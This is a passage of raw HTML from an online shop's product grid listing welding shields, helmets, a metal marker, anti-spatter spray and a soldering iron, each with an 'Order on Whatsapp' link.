	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-hand-shield-medium-duty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding hand shield Medium duty</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding hand shield Medium duty%20https://perfectmiddleeast.com/product/welding-hand-shield-medium-duty/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-916 status-publish last instock product_cat-welding product_cat-welding-helmets-face-shields product_tag-dubai product_tag-esab product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-uae product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-helmet-light-duty product_tag-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-helmet-light-duty/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Helmet Light Duty" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/7-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Welding Helmet Light Duty" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/6-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="916" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-helmet-light-duty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Helmet Light Duty</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Helmet Light Duty%20https://perfectmiddleeast.com/product/welding-helmet-light-duty/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-981 status-publish first instock product_cat-welding product_cat-welding-helmets-face-shields product_tag-ador-welding product_tag-arsha-weld product_tag-china product_tag-dubai product_tag-eye-safety product_tag-face-safety product_tag-face-shield product_tag-face-shield-for-grinding product_tag-germany product_tag-hardware product_tag-honeywell product_tag-kiswel product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-peromet product_tag-safety product_tag-uae product_tag-united-states product_tag-weld product_tag-welding product_tag-welding-apron product_tag-welding-equipment has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/face-shield/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Face Shield for Grinding" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="981" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/face-shield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Face Shield</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Face Shield%20https://perfectmiddleeast.com/product/face-shield/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-524 status-publish instock product_cat-welding product_cat-welding-markers product_tag-africa product_tag-ajman product_tag-al-ain product_tag-china product_tag-dubai product_tag-esab product_tag-hardware product_tag-hose product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-lifting-equipments product_tag-markal-stylmark-metal-marker product_tag-marker product_tag-mig product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-peromet product_tag-protools product_tag-pvc product_tag-rigging-hardware product_tag-safety product_tag-sams-solution product_tag-ss product_tag-tools product_tag-uae product_tag-usa product_tag-victor product_tag-weld product_tag-welding product_tag-welding-rods product_tag-welding-tools product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/metal-marker/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000450_metal-marker-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Markal stylmark Metal Marker" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000450_metal-marker-300x300.jpeg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000450_metal-marker-280x280.jpeg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000450_metal-marker-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="524" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/metal-marker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Metal Marker Markal 3mm</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Metal Marker Markal 3mm%20https://perfectmiddleeast.com/product/metal-marker/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-249 status-publish instock product_cat-welding product_cat-welding-sprays product_tag-anti-spatter-spray has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/anti-spatter-spray/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000009_anti-spatter-spray-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Anti Spatter Spray" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000009_anti-spatter-spray-300x300.jpeg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000009_anti-spatter-spray-280x280.jpeg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000009_anti-spatter-spray-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="249" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/anti-spatter-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anti Spatter Spray</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Anti Spatter Spray%20https://perfectmiddleeast.com/product/anti-spatter-spray/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-914 status-publish last instock product_cat-welding product_cat-welding-helmets-face-shields product_tag-dubai product_tag-esab product_tag-k2 product_tag-mig product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-uae product_tag-welding product_tag-welding-hand-shield-brand-focus product_tag-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/welding-hand-shield-focus/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Hand Shield focus" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/5-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="914" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/welding-hand-shield-focus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Hand Shield Focus</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Hand Shield Focus%20https://perfectmiddleeast.com/product/welding-hand-shield-focus/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-534 status-publish first instock product_cat-welding product_cat-soldering-accessories product_tag-ador-welding product_tag-africa product_tag-ajman product_tag-al-ain product_tag-china product_tag-dubai product_tag-esab product_tag-hardware product_tag-hose product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-lifting-equipments product_tag-mig product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-protools product_tag-sams-solution product_tag-soldering-iron-straight-type product_tag-ss product_tag-tools product_tag-welding-equipment product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/soldering-iron-straight-type/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000743_soldering-iron-straight-type-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Soldering Iron Straight Type" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000743_soldering-iron-straight-type-300x300.jpeg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000743_soldering-iron-straight-type-280x280.jpeg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000743_soldering-iron-straight-type-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="534" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/soldering-iron-straight-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Soldering Iron Straight Type</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Soldering Iron Straight Type%20https://perfectmiddleeast.com/product/soldering-iron-straight-type/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 